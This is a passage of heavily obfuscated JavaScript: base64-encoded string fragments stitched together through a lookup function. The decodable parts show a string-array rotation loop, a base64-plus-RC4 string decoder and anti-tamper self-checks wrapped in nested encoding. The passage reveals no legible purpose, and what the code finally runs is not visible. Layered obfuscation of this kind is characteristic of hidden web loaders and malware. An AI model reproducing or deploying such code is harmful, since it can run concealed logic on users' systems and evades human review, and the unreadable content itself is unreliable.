EnLCdXNHBkVll2aHBhJywnV1A3'+_0x3361978u(0x237)+'UxOY1FTb0ZFYScsJ1dQdGNHV2UrVzZxJy'+'wnZG1rNFdQU25XUUcnLCdXNUhZV090Y0x'+_0x3361978u(0x24c)+'S21tb2hFcScsJ1dRR0VqOG9JeGEnLCd2R'+'1Awb0NrVycsJ1dRcGNNY2E5VzZHJywnVz'+'diOW1oZGRLYScsJ1c3UmRRTFJjVFhlJyw'+'ndHNwZFRTa3VXNTgnLCdXT3VMbThvM0Nx'+_0x3361978u(0x164)+'WFkZFRxJywnV1E5U3dZSEonLCdXNU9Ddk'+'w1UCcsJ1c2eGROU2t2Y1htJywneThvbVd'+'RNU5XUHEnLCdBSUh4Q0NrZScsJ1c0WmNK'+_0x3361978u(0xaa)+'GEnLCd4SnZ3cG1rdycsJ2tYeTNBU29lJy'+'wnd0xhQnVj')+('bScsJ2Vtb1lXUU5jS0pDJywndld1V3Jtb'+_0x3361978u(0x14b)+_0x3361978u(0x248)+_0x3361978u(0x258)+'bzRXT2JZV1JTJywnVzRmS1dSWmNMQ2tTJ'+'ywnV1JYb1dSbGNUbW95JywnVzZmblc1dU'+'JoVycsJ1c1NTZoV0R1JywnYWJaZFBZbSs'+'nLCdBeG5oVzVYVScsJ1c0TzdXNEpkTjJP'+'JywnV09CY1J3SDZFVycsJ3VmUGdXNXZmJ'+_0x3361978u(0xd0)+'JLJywnb2NsZFVhR1MnLCdXT3hjTFNvZFc'+'1bm4nLCdXUEZjSG1vV1c1clMnLCdwdXZl'+'Vzd5MScsJ1dPQ2h2Y0pjVHRaZE9Tb0xrb'+_0x3361978u(0xf9)+'RjTVNvbmt0VycsJ1c3aGRMZ2FmV09xJyw'+_0x3361978u(0x130)+'LCdXUEZjVHV2bmVHJywnRFNvN1dRRFVXT'+_0x3361978u(0x1e5)+'s4RmEnLCd5OGsvcXRGZEdxJywndThrWGd'+'tb3hERycsJ1c2NWxsWWowJywnb3ZSZFJT'+'b2t0YScsJ1c3UmNPQ29CZmJXJywnQTIzY'+'084b25GRycsJ1dSS2ZpOG9iQUcnLCdXUW'+_0x3361978u(0xe4)+'ncko0elc3SmNSRycsJ3Zta0hoQ29Gd0cn'+'LCdXT2pURkNrQ2hxJywnREd2eHA4a0MnL'+'CdXT3BjVWN5NVc2bScsJ1c3T3FXNUdBV0'+'9PJywnVzVWZE53L2NWRzQnLCdXNnZqV1A'+'vY1A4a3QnLCdXN0duVzQwQldQeScsJ1c2'+'L2NROGt6VzZCY1ZhJywnQWIzZFBta0FXN'+'nEnLCdEdnpIVzQ5WCcsJ1c0cVd4TWZqJy'+'wnVzR1aHdN')+('YnQnLCdXNkRhV1BOY0dYZScsJ3I4b2VXU'+_0x3361978u(0x1af)+_0x3361978u(0x198)+_0x3361978u(0x15b)+_0x3361978u(0x1be)+_0x3361978u(0x17c)+'d6U2tzaG1vdEZxJywnVzRoY1RObGNVbWt'+'OJywncWd5V3NxOCcsJ3lKbnl1OGtOJywn'+'VzREV1dSdGNHYUcnLCdXUG5ZRmRiNScsJ'+'1dSbVVXUVNlVzRtJywnZG1vSVdRSmNKdE'+'cnLCdBQ29ZVzVtRVdPRycsJ1c0VHRXNW1'+'jY0cnLCdXNXhjUkNvZFc0ZGNOcScsJ1c0'+'RmRWS0JjUmRlJywnQW1vNVdQNXBXUm0nL'+'CdXNWxkUEhqT2FxJywnbGRpN0M4b2snLC'+_0x3361978u(0x242)+'nV09oY1AxMWRzcScsJ1c2eGNPQ2sxVzVa'+_0x3361978u(0x213)+_0x3361978u(0x1f6)+'V4Y01Tb0R0RycsJ1c1ZlpXT3BjR3QwJyw'+'nVzUxN1c2cW5uRycsJ1c0SEJXUkJjVmJP'+'JywnQThrT0JiTmRKRycsJ1dSbnVycTVIJ'+'ywnVzd1cEZ3NWonLCdXUlpjVDhvR1c1ck'+'snLCdXUGRjUTNMNmxXJywnV1JEZ3pDa0Z'+_0x3361978u(0xcf)+'bScsJ1c2ZGNUU29XVzROZEpHQmRSOG9Ea'+'k0zY1FDazYnLCduZjkxVzZHYScsJ1dSbn'+_0x3361978u(0x16e)+_0x3361978u(0x168)+'V1JTJywnQ1d4ZEc4a05XNkMnLCd5RzhEV'+'zc3Y1RHJywnV1BEQkFHVFEnLCduY1NGeD'+'hvdCcsJ1dR')+('WmNKSHFHVzR1JywnVzZ2UHBxRDQnLCdnW'+'HFnQkNvaycsJ3NYVmRPbWt6VzZpJywnaU'+'4xYVc1Q24nLCdXNVJjTFNrelc0WmNKVyc'+'sJ1c3aGRUV25YZmEnLCdXUlBxQUlQNScs'+'J2JlQmRUQ2ttRkcnLCdXNzdkTzhrbG1ZR'+_0x3361978u(0xa9)+'VhJywnV1E5QXNHRHQnLCdGMVBhVzRiTSc'+'sJ3Vta3JXNGxkTGRlJywnbzhrQVdSS2hX'+'UEMnLCdXNENSVzVSZExmRycsJ1c3aWtXN'+'lNWV084JywncW1rY1c3UmROSjQnLCdXNV'+'BNa2JITCcsJ3ptazFjU282Q0cnLCdXNWh'+'jVHZaY0w4a3cnLCdXNzA4VzZaZEhMZScs'+'J2MxbGRLOG9Rc1cnLCd2SUxablNrTCcsJ'+'2dmZGRHOGtmQlcnLCdCOGtrVzdSZFZkOC'+_0x3361978u(0x122)+'XUktOV1BtK1c1dScsJ0VDb2dXT2JoV1BP'+'JywnbXFHd3NDb2snLCdXUDl5clNrYWVXJ'+'ywncVp6Y2NTa00nLCdGWmVldXJtJywnZ1'+_0x3361978u(0xf1)+_0x3361978u(0x1e4)+'azlEYScsJ2QwelFXNkdqJywnV1FYcnhIW'+_0x3361978u(0xee)+'liYmEnLCd4TEsxcUdpJywnV1BTZ1dPYWN'+_0x3361978u(0x131)+'aEcnLCd1M0RDVzRQcycsJ1dQQ2VvQ29qR'+'UcnLCd2SnZ1bkNrdicsJ1c1MGhXNGRkTG'+'dlJywnV1BOY044b01XNW5HJywnYUNvT1d'+'PUmNQWEcnLCdXNkhGVzdlNGVHJywncHYx'+'UFc0bWgnLCdXNUJjVVNvQm1YcScsJ3BiR'+'zlBbW9oJywnVzZGY0w4b05wSnEnLCdXUj'+'g5cDhvRHph')+('JywnRnFTSndTb0MnLCdmQ2tGV1F1VFdQN'+'CcsJ1dPdkNFOGtIaHEnLCdXUkpjS2ZaY0'+'0xaScsJ1c1QmNRdy9jVVNrdScsJ1dSV0d'+_0x3361978u(0xc7)+'VFBnYmZVJywnRnR5cUZKQycsJ1c1N2ROO'+_0x3361978u(0x110)+'tJVzV4ZFZiQycsJ1c3V2V1MnJLJywnV1B'+'GY1B4dGNMZ2UnLCd4bW9LV1BMa1dPSycs'+_0x3361978u(0xde)+_0x3361978u(0x215)+'1XaScsJ3c4a3JXNGhkUXFXJywndFptMFc'+_0x3361978u(0x100)+'N1dSbTlXUnUnLCdXNVpkSmVTT1dQUycsJ'+'1dRYktXUVZjSkNvdicsJ1c1aGRUU2t0Y1'+_0x3361978u(0xbb)+'nLCdXNnhjR21rZFc3QmNWRycsJ2VDb2xX'+'T0pjVFpLJywnVzRQc1dQL2NTYXUnLCdXN'+'0ZjTFNvQ1c2dGNJVycsJ1c0RmNQeFJjS1'+'NrWicsJ2ZDa2RnU2tOdmEnLCdXUHBjTzh'+'vVFc3Ym4nLCd2cnFWQnRPJywncFNvMFdS'+'RmNUcjQnLCdXN3pZckx0ZEhHJywnbWdma'+'Fc1bXUnLCduSy9kTm1rQURXJywnVzU1aX'+'RLUmRRYScsJ1c2amlXUlpjVkk4JywnVzd'+'IUnN4bGRUcScsJ1dQYklxQ2txbnEnLCdX'+'NkpjT1Nrblc2QmNPcScsJ0VkMVlhQ2t0J'+'ywnemRIMW5DazAnLCdEOGtndFlCZExhJy'+'wnQkpid3g4a3onLCdXNHhkVGJML2hhJyw'+'nVzViWldQUmNSYmknLCdXUXlsaVNvMnlh'+_0x3361978u(0x18c)+'EtXJywndlNrUlc3WmRPY1MnLCdXUmRjSU'+'5EQnZHJywn')+('QUtKY09tbzdBVycsJ3lkeUtXN3RjTUcnL'+_0x3361978u(0x190)+'dXN2RkUjF1MldPRycsJ1dSZUdXUW1aVzd'+_0x3361978u(0xe3)+_0x3361978u(0xfa)+'zdKY0txJywncjhveVdPbkVXUGEnLCdXT1'+_0x3361978u(0x21d)+'jVmQ0N1c1VycsJ1dRL2NOZTlndlcnLCdz'+_0x3361978u(0x1dc)+'1JHJywnQllidFc0dScsJ2J3dGRRQ29uRk'+'cnLCd5SmZ0bVNrNCcsJ1c3YldXNHFicGE'+'nLCdxU295VzZPT1dPZScsJ1c1eGRQcXZ4'+'bmEnLCdXUFdMQ3ZUWicsJ2N2WmRPOG9mc'+'WEnLCdvTXRkUm1vMXZxJywnVzdGZFJKTG'+'hpRycsJ3NaZmFwbWs1Jywna1hsZEhjT3o'+'nLCdic3hkSGJ5MScsJ1c3M2NPTE5jTkNr'+'ZScsJ2N2L2RUU293eHEnLCduZ3J4VzVXW'+'icsJ1c1UmRNdUJjVmRxJywnb2UzZEdTa0'+_0x3361978u(0x1de)+_0x3361978u(0x199)+'eFdPbGNWZFMnLCdXNGxkU3hXeldRcScsJ'+'1c2eGNPZVJjSW1rbycsJ3hkRHRqU2swJy'+'wneDhrTFc3M2RQczQnLCdqTHpnVzZhYic'+'sJ0VIck9mOGtDJywnVzR4Y1M4b0lnWlcn'+'LCdXT3pwdENrZG5hJywnV08zY0x3OW9sV'+'ycsJ2hDazdvOGs3Q1cnLCdXN05jVnYvY0'+_0x3361978u(0x19b)+'Dbzh5RycsJ1c3RHFXNU9MamEnLCd4THFs'+'RnNXJywnVzVuSFdRWmNVOGsyJywndUtOY'+'1ZDb1VCVycsJ1c0N2NQOG9OVzZSY01xJy'+'wnVzQvZEdt')+('a1dqY2UnLCdXNVpkR3RyZ25xJywnV09HZ'+'VdPYVVXNmknLCdkSUJkTUhlMCcsJ3ltb2'+'pXNDgzV1FPJywnVzVSY0lta1ZXNHhjVGE'+'nLCdrOGtobjhrdEZxJywnemF4ZFJDa21X'+_0x3361978u(0x15d)+_0x3361978u(0x22a)+'BkT1NrWXBkMCcsJ1c1QmRJSER3bkcnLCd'+_0x3361978u(0xa5)+_0x3361978u(0x236)+'icsJ3JDaytrQ29JQ2EnLCd5TFNCeHRtJy'+'wnbUNvbldRbGNWWWknLCdXNTNkTVhqMWt'+_0x3361978u(0x102)+_0x3361978u(0x124)+'ywndEd6eEVta2UnLCdXN0hNbmNEcicsJ0'+_0x3361978u(0x152)+'tby9XTzFYJywnV1JSY1Btb1VXNWJGJywn'+_0x3361978u(0x232)+_0x3361978u(0x180)+'dod1BYVzU4aCcsJ2xmTFRXNG1kJywnVzV'+'WZFFNZUZXUUsnLCd1YWY0QkNrcicsJ1dQ'+'aGNHQ29oVzVUUScsJ1dQVmNQTEx0Z2EnL'+'CdFOG9lVzdhQVdPQycsJ1c1RmNLQ29HVz'+'ZGY1JXJywnVzdEdHQzN2RKcScsJ1c1L2R'+'RU2srbXQ4JywnZU52ZVc1OEQnLCdXT2hk'+'VFNrL1dRSmNPcScsJ3lLcGNTOG93cXEnL'+_0x3361978u(0x1df)+'lDa0snLCd0dERhZkNrNCcsJ1dRWmNOZVR'+'lcGEnLCdGcXlEQUlxJywnVzYxZ1dSWmNH'+'cjgnLCdpM1RWVzc4cycsJ0R4YVVFWFMnL'+'CdXN3J0VzZXUmVhJywncThrRFc2TmRMR0'+'snLCdXNWhj')+('SUNvTFc1SmNScScsJ1c1RmNRU2t4VzYzY'+'1RXJywnVzRaZExoNEVXUEMnLCdGU29uV1'+_0x3361978u(0x142)+'jTjNaY1RTazQnLCdXN2pzV1B0Y1RJYScs'+'J0Rta0REYUJkTlcnLCdXUHBjT2Y5SXlXJ'+'ywnVzYzZE5ta1dwc0cnLCdXN1ByckxaZF'+_0x3361978u(0x24d)+'sJ2I4a2FwQ2s2RWEnLCdXNUZjUjhrV1c0'+_0x3361978u(0x10f)+'mlXUTQ4b0Nvc2xHaGRTVycsJ3FTby9XUm'+_0x3361978u(0x101)+'0ZElxJywnbG1rcVdQRzlXUnEnLCdEZFJk'+_0x3361978u(0x25b)+'zRQbldRcGNKbWsxJywnVzVWZElnQ1JXUV'+'MnLCdxZjR2dFdXJywnRm1rTmNtb3ByRyc'+'sJ1c3cGNUeFZjUjhrcCcsJ3ZTb2FXNTRh'+'V09LJywnYklOZE5XYXInLCdnZVZkTDhrb'+_0x3361978u(0xc0)+'FoZFIwcGRTWTNkVGNWY0hDa0snLCdXNXk'+'rVzdLbFdRSycsJ1dScGNRSy9jSXVXJywn'+'QldITkJDazgnLCdXNXBkVlNrN2pHdScsJ'+'1c3UEpnR1AwJywnVzVOZEg4a0dmYzgnLC'+_0x3361978u(0x11f)+_0x3361978u(0x202)+_0x3361978u(0x166)+'ThvYVc0WFcnLCdXNlQrV1FaY0lta20nLC'+_0x3361978u(0x1a1)+'nLCdXT0JjSmc1dUVxJywnZ1dSZElaZVgn'+'LCdXUnZWRENrOGpxJywnV09UT1dSTmNTO'+'G9WJywnZVNvZ1dPcGNWWHUnLCdXUWxjTG'+_0x3361978u(0xa7))+(_0x3361978u(0xac)+'3Zta1FXNVZkSmJ5JywnV1BwY0syL2NWZ3'+_0x3361978u(0x1db)+'GY1JHJywnZlNrS1dScU9XT0snLCdXTzBv'+_0x3361978u(0x1c3)+'UMnLCdXNUZjVDhvRFc1aGNRcScsJ1c2MF'+'ZXNnFpV095JywnV1JyM1dScGNOWUJjTko'+'4JywnVzZsZEw4a3RwY08nLCdhbWtQV1BH'+_0x3361978u(0x234)+'2RLbWtKdHEnLCdxU29WV1FEaFdQMCcsJ1'+'dQMEFXUFdIVzdPJywnV09WY1JmSmNUTVc'+'nLCd5R3ZJY21rcicsJ2pTbytXUEpjU3V1'+'bERTb0hXNU5kVjNQKycsJ1c2cGRUOGtHY'+'UkwJywncmV5eHpZQycsJ1dPZXVjbW9Edm'+'EnLCdXN0dzVzcvZFRoSycsJ1c2NENXNTd'+_0x3361978u(0x208)+'N2lqV1FHJywnV095aGw4b3B3VycsJ1c1a'+_0x3361978u(0x119)+'d6cWJ6dVNrSicsJ1dSR0lXUk8rVzVtJyw'+'nc21rQkZjbGRPRycsJ1c0MTF4M0ZkU1cn'+'LCdXNi9kUzBCY0lyaScsJ1c2U25EZ2JCJ'+'ywnVzQ3ZFAySzRXUkcnLCdXNVJkTWdwY0'+'ljVycsJ3BTa3pqOGtTQ3EnLCdXNlRocTB'+'CZFNHJywneWZyblc2VDQnLCdXTzErV09W'+_0x3361978u(0x257)+_0x3361978u(0x13d)+_0x3361978u(0x1e1)+_0x3361978u(0x182)+'V1BCY0lHOCcsJ3FXdWdGSEsnLCdsd1QyV'+'zdpaCcsJ1c0RFVXT2hjVGNXJywnVzQxeF'+'dQZGNHYWUn')+('LCd2Zm5jVzc1WScsJ0R1aTZBcXEnLCdXN'+'UpjVG1rbFc2RmNIVycsJ3EyVFZXNkx0Jy'+'wnVzd4ZEtta0VhY0snLCdXUC9jVmVyL0V'+'xJywnV1JCY1FoZkZ2YScsJ3UwZTd5WXkn'+'LCdpS3pHVzYwRycsJ3JiNDRBQ29UJywnV'+_0x3361978u(0x195)+_0x3361978u(0x111)+'1MUFXUHhjVVNrSicsJ1c3ZWNXNWUzV091'+'JywnZzhrZ2o4a0NxcScsJ3laNXFqOGs1J'+'ywncUNvNFdQOXpXUTAnLCdxQ2tTY1NvTE'+'RhJywnb1NvbFdQSmNJY3UnLCdXNEJkSzN'+'WY0phNCcsJ1dPWmNLYkNHVzZDJywnd1Nr'+'WGhtb0J3VycsJ1c2N2NPOG9Hb0hHJywnV'+_0x3361978u(0x13a)+'wnV1JHVWlDb1RDYSddO2Z1bmN0aW9uIF8'+'weDQ3NjcxNTBlKGEsYil7YT1hLTB4MWIy'+_0x3361978u(0x16d)+'F8weDQ3NjcxNTBlWyd0enRXaGonXT09PX'+'VuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24'+_0x3361978u(0x140)+'b3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMT'+'U5PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky'+'89Jzt2YXIgaz0nJztmb3IodmFyIGw9MHg'+'wLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCdd'+'KG8rKyk7fm4mJihtPWwlMHg0P20qMHg0M'+'CtuOm4sbCsrJTB4NCk/ays9U3RyaW5nWy'+'dmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pig'+'tMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2lu'+'ZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2Y'+_0x3361978u(0x14e)+'tdLG89MHgw')+('LHAscT0nJyxyPScnO2w9ZChsKTtmb3Iod'+'mFyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dT'+'x2O3UrKyl7cis9JyUnKygnMDAnK2xbJ2N'+'oYXJDb2RlQXQnXSh1KVsndG9TdHJpbmcn'+'XSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7f'+_0x3361978u(0x1fa)+_0x3361978u(0xb2)+'rKyl7blt0XT10O31mb3IodD0weDA7dDww'+'eDEwMDt0Kyspe289KG8rblt0XSttWydja'+'GFyQ29kZUF0J10odCVtWydsZW5ndGgnXS'+'kpJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+_0x3361978u(0xbe)+'dmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107d'+'ysrKXt0PSh0KzB4MSklMHgxMDAsbz0oby'+'tuW3RdKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQ'+'XQnXSh3KV5uWyhuW3RdK25bb10pJTB4MT'+'AwXSk7fXJldHVybiBxO307XzB4NDc2NzE'+_0x3361978u(0x20b)+_0x3361978u(0xa6)+_0x3361978u(0x230)+'1fMHg0NzY3MTUwZFsweDBdLGY9YStlLGc'+'9XzB4NDc2NzE1MGVbJ2l2UkRsZSddW2Zd'+_0x3361978u(0x1e0)+'DQ3NjcxNTBlWydkY2NEb0QnXT09PXVuZG'+'VmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oail'+'7dGhpc1snQmx4UnZMJ109aix0aGlzWydL'+'WmdIalQnXT1bMHgxLDB4MCwweDBdLHRoa'+'XNbJ0R5ckZZQSddPWZ1bmN0aW9uKCl7cm'+'V0dXJuJ25l')+('d1N0YXRlJzt9LHRoaXNbJ293ZlhCTCddP'+_0x3361978u(0x14d)+'IwKntceDVjdytceDIwKicsdGhpc1snclh'+'LUnNzJ109J1tceDI3fFx4MjJdLitbXHgy'+'N3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb'+'3RvdHlwZSddWydIc29QdGEnXT1mdW5jdG'+_0x3361978u(0x1e6)+'pc1snb3dmWEJMJ10rdGhpc1snclhLUnNz'+'J10pLGs9alsndGVzdCddKHRoaXNbJ0R5c'+'kZZQSddWyd0b1N0cmluZyddKCkpPy0tdG'+'hpc1snS1pnSGpUJ11bMHgxXTotLXRoaXN'+'bJ0taZ0hqVCddWzB4MF07cmV0dXJuIHRo'+_0x3361978u(0xe5)+_0x3361978u(0x210)+'9uKGope2lmKCFCb29sZWFuKH5qKSlyZXR'+_0x3361978u(0x1bd)+'J10odGhpc1snQmx4UnZMJ10pO30saVsnc'+_0x3361978u(0x125)+_0x3361978u(0x1ea)+_0x3361978u(0x16c)+_0x3361978u(0x139)+'3B1c2gnXShNYXRoWydyb3VuZCddKE1hdG'+'hbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ0t'+_0x3361978u(0x118)+'IGoodGhpc1snS1pnSGpUJ11bMHgwXSk7f'+_0x3361978u(0x239)+'B0YSddKCksXzB4NDc2NzE1MGVbJ2RjY0R'+_0x3361978u(0x11c)+_0x3361978u(0x1d6)+'GVbJ2l2UkRsZSddW2ZdPWM7fWVsc2UgYz'+'1nO3JldHVy')+('biBjO30oZnVuY3Rpb24oYSxiKXt2YXIgS'+'j1fMHg0NzY3MTUwZTt3aGlsZSghIVtdKX'+'t0cnl7dmFyIGM9LXBhcnNlSW50KEooMHg'+'xZGIsJ1ZNM3MnKSkrcGFyc2VJbnQoSigw'+_0x3361978u(0xfb)+'igweDRjYiwnbSZwVScpKStwYXJzZUludC'+'hKKDB4NTZhLCdGJTVYJykpKnBhcnNlSW5'+'0KEooMHgzNzcsJ1FUWzQnKSkrLXBhcnNl'+'SW50KEooMHgyOTMsJyliTnUnKSkrcGFyc'+'2VJbnQoSigweDJiNCwnKDZ1TCcpKSstcG'+'Fyc2VJbnQoSigweDI3NSwnVEJKYycpKSo'+'tcGFyc2VJbnQoSigweDMyOSwnMVdeUCcp'+'KSstcGFyc2VJbnQoSigweDYzMywnN21lc'+'icpKSotcGFyc2VJbnQoSigweDIzYSwna3'+'peWycpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NDc2NzE1MG'+'QsMHg3MmM5NCksIWZ1bmN0aW9uKCl7dmF'+'yIEs9XzB4NDc2NzE1MGUsZD17fTtkW0so'+'MHgyYjksJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyE9PXQ7fSxkW0soMH'+'gzNmYsJzJhYXAnKV09SygweDJhMCwnYlE'+'wWCcpK0soMHgyZTksJ2lDTDEnKSxkW0so'+'MHg2MTMsJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcz09PXQ7fSxkW0soMH'+'g2NTEsJzdtZXInKV09SygweDUxNSwnUXJ'+_0x3361978u(0xb1)+'KV09SygweDY1MCwnSDRwVScpK0soMHgyN'+_0x3361978u(0xfc)+'cnKV09ZnVu')+(_0x3361978u(0x1a9)+'ygweDFkNSwna3FWbicpXT1LKDB4MzE3LC'+'dVVzNMJykrSygweDYzZCwnT2doXScpLGR'+'bSygweDM5Yiwnd1EkXScpXT1mdW5jdGlv'+'bihzLHQsdSl7cmV0dXJuIHModCx1KTt9L'+'GRbSygweDM3YSwnT2doXScpXT1LKDB4NW'+'ZhLCcpYk51JykrSygweDJhOSwnWChCMSc'+_0x3361978u(0x240)+'LCc3bWVyJykrSygweDQwNSwna3FWbicpL'+'GRbSygweDRlMCwnKDZ1TCcpXT1mdW5jdG'+'lvbihzLHQpe3JldHVybiBzPHQ7fSxkW0s'+_0x3361978u(0x157)+'cyx0KXtyZXR1cm4gcz09PXQ7fSxkW0soM'+'HgzYjAsJ2txVm4nKV09ZnVuY3Rpb24ocy'+_0x3361978u(0x1d1)+'xYiwnZ054ZycpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzPD10O30sZFtLKDB4NGY4L'+'CcmOFhXJyldPWZ1bmN0aW9uKHMsdCl7cm'+'V0dXJuIHMrdDt9LGRbSygweDMxMiwnSUx'+_0x3361978u(0x12f)+_0x3361978u(0x18d)+'V09SygweDFjZSwnJmt0ZicpK0soMHgyY2'+_0x3361978u(0x17b)+'rSygweDM5Mywnd1EkXScpK0soMHg2MjAs'+'JyliTnUnKStLKDB4NjYyLCc3bWVyJykrS'+_0x3361978u(0x171)+'goQjEnKStLKDB4NTc0LCdwVkRCJykrSyg'+'weDJiYiwnZ054ZycpKyddJyxkW0soMHgx'+'YzEsJ2txVm4nKV09SygweDFkYywnVEJKY'+_0x3361978u(0x1c1)+'VjLCdJTHpX')+(_0x3361978u(0x136)+'2UsJ0g0cFUnKStLKDB4NDBiLCdwVkRCJy'+'krSygweDY2MCwncFlrRScpK0soMHgyMzM'+'sJ0RATlInKStLKDB4NWUyLCdqN2ViJykr'+'SygweDI1ZCwnRiU1WCcpK0soMHg1ODMsJ'+'0VsUWgnKStLKDB4MmZlLCdYZmUxJykrSy'+'gweDRmMywnajdlYicpK0soMHg1ZDEsJ3d'+'RJF0nKSsnWicsZFtLKDB4MmNmLCdqN2Vi'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HModCk7fSxkW0soMHgzNmIsJ0tkKlInKV'+'09SygweDI0MCwnRiU1WCcpK0soMHgzZTQ'+_0x3361978u(0x22f)+_0x3361978u(0x120)+'2o3ZWInKStLKDB4M2QwLCdiUTBYJykrSy'+'gweDMzNiwnOSlDMycpK0soMHgzYjMsJ1Z'+'NM3MnKStLKDB4NDFhLCdJTHpXJykrSygw'+'eDI2YiwnXkF1RScpK0soMHgzMjIsJ2txV'+'m4nKStLKDB4MzY3LCdwWWtFJykrSygweD'+'U4YiwnajdlYicpK0soMHg1OTYsJ3dRJF0'+'nKStLKDB4M2ZhLCczXTQwJykrSygweDUw'+'YywnanNVTicpK0soMHg0OTEsJ1RCSmMnK'+'StLKDB4MjQ0LCdqIWZlJykrSygweDQwMy'+_0x3361978u(0xe1)+'LKDB4M2MyLCc4ZjZ6JykrSygweDFiOSwn'+'aUNMMScpK0soMHgyMGYsJ2o3ZWInKStLK'+'DB4MWY1LCdkMG5KJykrSygweDM3NCwnSD'+'RwVScpK0soMHgzMGQsJ3BZa0UnKStLKDB'+_0x3361978u(0x1f9)+'IycpK0soMHg0YzYsJ2txVm4nKStLKDB4M'+_0x3361978u(0x1b8)+_0x3361978u(0x114))+('NDAsJ3dRJF0nKStLKDB4MjE2LCdUQkpjJ'+'ykrSygweDY0YiwnVk0zcycpK0soMHgyZT'+_0x3361978u(0x1ae)+'rSygweDJhMywnRWxRaCcpK0soMHg2NWUs'+'J1ZkTVonKStLKDB4NTE5LCdVVzNMJykrS'+_0x3361978u(0x244)+_0x3361978u(0x23d)+'weDYwMCwnRWxRaCcpK0soMHgzNzYsJyg2'+'dUwnKStLKDB4MzA5LCdwVkRCJykrSygwe'+'DNkMSwnOGY2eicpK0soMHg0ZjIsJzFXXl'+'AnKStLKDB4NGQwLCcpYk51JykrSygweDM'+_0x3361978u(0x1cb)+'KStLKDB4NWExLCdiUTBYJykrSygweDFkM'+'SwnKDZ1TCcpK0soMHgzMGEsJ1goQjEnKS'+'tLKDB4MjkwLCdJTHpXJykrSygweDViYyw'+'nM100MCcpK0soMHgzY2MsJ1RCSmMnKStL'+'KDB4NDU0LCdpQ0wxJykrSygweDRkYiwnK'+'WJOdScpK0soMHg1MDIsJ2txVm4nKStLKD'+'B4MjRlLCcxV15QJykrSygweDNiYSwndlR'+_0x3361978u(0xec)+'NGNmLCdqSzUxJykrSygweDMwMCwnM100M'+'CcpK0soMHg0MTgsJ3BWREInKStLKDB4NT'+'M0LCdRcllXJykrSygweDI2YSwnWGZlMSc'+'pK0soMHgyYjYsJ2lqbVMnKStLKDB4NGQ1'+'LCdwWWtFJykrSygweDU0NCwnaUNMMScpK'+_0x3361978u(0xcd)+'cma3RmJykrSygweDNmYiwnaUNMMScpK0s'+_0x3361978u(0x10a)+_0x3361978u(0xcc)+'Hg1NzUsJzFXXlAnKStLKDB4MzUwLCdjKU'+_0x3361978u(0x1ab))+('eDJhYSwnWV5VJCcpK0soMHgzYmIsJ1hmZ'+_0x3361978u(0x260)+'NhNiwnRWxRaCcpK0soMHg1MDksJzFXXlA'+'nKStLKDB4MWU4LCdoSWEjJykrSygweDVm'+'YywnYlEwWCcpK0soMHgzMDYsJ1FyWVcnK'+'StLKDB4MzkyLCdoSWEjJykrSygweDUxYy'+'wnUXJZVycpK0soMHg2NjUsJ2lDTDEnKSt'+'LKDB4NTA0LCcma3RmJykrSygweDQ3Mywn'+'anNVTicpK0soMHgzMDMsJzFnTVYnKStLK'+'DB4MmEyLCdVVzNMJykrSygweDJhZSwnUX'+'JZVycpK0soMHgzZjEsJ2QwbkonKStLKDB'+'4Mjc5LCdFbFFoJykrSygweDFkZiwnaks1'+'MScpK0soMHg0NjQsJ0hCaXYnKStLKDB4M'+'jQ2LCdjKUU2JykrSygweDQ2YSwnJjhYVy'+_0x3361978u(0x1d2)+_0x3361978u(0x1a0)+'K0soMHg1MWQsJyliTnUnKStLKDB4NjU4L'+'CdEQE5SJykrSygweDVkOSwnMWdNVicpK0'+'soMHgyNTIsJ2t6XlsnKStLKDB4NjRlLCd'+_0x3361978u(0x223)+'MHg0MTAsJ2t6XlsnKStLKDB4NWQ3LCdLZ'+'CpSJykrSygweDQyNCwnWV5VJCcpK0soMH'+'g1NzYsJ2lqbVMnKStLKDB4NDVmLCczXTQ'+_0x3361978u(0x108)+_0x3361978u(0x1e2)+'ykrSygweDYwYywnSDRwVScpK0soMHg1Mz'+'csJ1ZkTVonKStLKDB4NWQ0LCdIQml2Jyk'+_0x3361978u(0x1cf)+'J0lMelcnKStLKDB4MzgyLCdEQE5SJykrS'+'ygweDM1ZCwnRWxRaCcpK0soMHg1NDYsJ1'+'NbIXYnKStL')+('KDB4MjdmLCdFbFFoJykrSygweDU1NywnX'+_0x3361978u(0x1ac)+'B4NWU4LCdiUTBYJykrSygweDVmMywnRWx'+'RaCcpK0soMHg2NjYsJyliTnUnKStLKDB4'+'MmQ2LCdjKUU2JykrSygweDI2NiwnJmt0Z'+'icpK0soMHgzMGUsJ1FUWzQnKStLKDB4Mj'+'ZkLCd3USRdJykrSygweDI0NSwncFZEQic'+_0x3361978u(0x126)+'LCdJTHpXJykrSygweDJjYywnSEJpdicpK'+'0soMHg1ZmUsJ2pLNTEnKStLKDB4NDJiLC'+'dLZCpSJykrSygweDJjOSwnVEJKYycpK0s'+'oMHgxZjAsJ09naF0nKStLKDB4NGVjLCcx'+'V15QJykrSygweDRhNiwnUXJZVycpK0soM'+_0x3361978u(0x129)+_0x3361978u(0x18e)+'xZjMsJyliTnUnKStLKDB4MzJmLCdUQkpj'+'JykrSygweDU2O